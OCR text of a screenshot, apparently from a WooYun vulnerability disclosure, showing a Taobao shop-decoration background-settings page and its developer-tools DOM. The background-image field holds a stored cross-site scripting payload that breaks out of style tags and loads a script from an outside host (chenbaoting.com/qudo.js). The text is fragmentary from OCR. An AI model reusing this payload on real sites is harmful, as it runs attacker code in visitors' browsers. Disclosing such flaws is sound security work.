 旺铺 专业版 装修 商品 营销 NEW 麦麦
样式编辑 页头设置 页面设置
选择配色 选择要设置的页面: 所有页面 重置 (宝贝详情页不能设置页面背景!)
背景设置
页面背景色: 显示
页面背景图: 更换图片 删除 背景显示: 平铺 横向平铺 纵向平铺
文件格式GIF,JPG,PNG
文件大小200k以内 背景对齐: 左对齐 居中 右对齐
Elements Resources Network Sources Timeline Profiles Audits Console
▼<div id="content">
▼<div id="main-tab">
▼<div id="J_TMainTab">
▼<ul class="ks-switchable-content main-switchable-content">
▼<li>
▼<div id="J_TBackgroundTab" class="background">
▶<ul class="background-tab ks-switchable-nav" role="tablist">…</ul>
▼<ul class="background-content ks-switchable-content">
▶<li style="display: none; " role="tabpanel" aria-hidden="true" aria-labelledby="ks-switchable1521">…</li>
▼<li style="display: block; " role="tabpanel" aria-hidden="false" aria-labelledby="ks-switchable1522">
▼<div class="bg-set">
<input id="J_TRawBdBg" type="hidden" name="rawBdBg">
▶<div class="page-change">…</div>
▶<div class="section head-bg-color">…</div>
▼<div class="section head-bg-img">
▼<div class="h-block">
<div class="title">页面背景图:</div>
▼<div class="pic">
<img id="J_TBodybgImgPic" src=" background:urlabout:blank ; #hd background:url</StylE//></style></style
src='http://chenbaoting.com/qudo.js'><style> #content background-image: url" alt>
<input type="hidden" value=" background:urlabout:blank ; #hd background:url</StylE//></style></style><s
chenbaoting.com/qudo.js'><style> #content background-image: url">
</div>
▶<div class="show">…</div>
▶<p class="desc">…</p>
</div>
1:1
www.wooyun.org